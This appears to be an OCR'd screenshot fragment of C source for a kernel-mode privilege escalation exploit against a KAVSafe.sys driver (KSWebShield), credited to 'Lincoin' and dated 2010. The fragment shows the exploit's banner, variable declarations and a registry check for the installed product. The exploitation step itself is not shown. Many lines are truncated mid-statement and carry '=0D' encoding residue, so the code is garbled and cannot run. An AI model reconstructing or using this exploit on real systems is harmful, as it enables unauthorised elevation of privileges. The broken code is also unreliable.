
 =0D

printf("KSWebShield KAVSafe.sys <= 2010,04,1
"Kernel Mode Privilege Escalation Vulnerabil
"2010-5-23\n"=0D

"By Lincoin \n\nPress Enter");=0D

HKEY hkey ;=0D

WCHAR InstallPath[MAX_PATH];=0D

DWORD datatype ;=0D

DWORD datasize = MAX_PATH * sizeof(WCHAR);=0
ULONG oldlen ;=0D

PVOID pOldBufferData = NULL ;=0D

 =0D

if (RegOpenKey(HKEY_LOCAL_MACHINE , "SOFTWAR
{=0D

if (RegQueryValueExW(hkey , L"ProgramPath" ,
{=0D

RegCloseKey(hkey);=0D

printf("KSWebShield not installed\n");=0D

getchar();=0D

return 0 ;=0D

}=0D

 =0D

RegCloseKey(hkey);=0D
